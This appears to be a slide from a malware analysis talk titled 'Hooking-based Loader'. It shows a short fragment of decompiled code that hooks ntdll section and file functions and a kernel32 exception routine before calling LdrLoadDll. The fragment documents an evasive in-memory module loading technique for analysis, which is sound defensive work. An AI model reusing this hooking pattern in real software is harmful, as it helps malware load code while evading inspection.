 Hooking-based Loader
mw_hook_list[num_hooks++] = mw_set_func_hook(
ntdll_dll,
ZwMapViewOfSection,
mw_hook_zwmapviewofsection,
&NT_ZwMapViewOfSection);
mw_hook_list[num_hooks++] = mw_set_func_hook(
ntdll_dll,
ZwOpenSection,
mw_hook_zwopensection,
&NT_ZwOpenSection);
mw_hook_list[num_hooks++] = mw_set_func_hook(
ntdll_dll,
ZwCreateSection,
mw_hook_zwcreatesection,
&NT_ZwCreateSection);
mw_hook_list[num_hooks++] = mw_set_func_hook(
ntdll_dll,
ZwOpenFile,
mw_hook_zwopenfile,
&NT_ZwOpenFile);
mw_hook_list[num_hooks++] = mw_set_func_hook_1(
"kernel32.dll",
"RaiseFailFastException",
mw_hook_raisefailfastexception,
qword_7FF856A317D8);
if ( (int)LdrLoadDll(0i64, 0i64, &load_dll_name, v5) >= 0 )
{
mw_cleanup();
return v5[0];
}